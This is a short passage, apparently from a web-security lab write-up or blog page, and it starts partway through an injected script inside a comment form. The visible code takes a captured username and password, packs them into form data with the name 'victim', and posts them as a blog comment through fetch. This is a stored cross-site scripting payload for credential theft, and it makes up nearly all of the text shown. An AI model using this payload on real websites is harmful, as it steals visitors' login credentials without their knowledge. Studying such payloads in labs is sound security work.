 Leave a comment
Comment:
data.append('comment', `${username}:${password}`);
data.append('name', 'victim');
data.append('email', 'zenshell@zenshell.ninja');
data.append('website', 'http://www.zenshell.ninja');
fetch('/post/comment', {
method: 'POST',
mode: 'no-cors',
body : data
});
}
</script>
Name:
Email:
Website: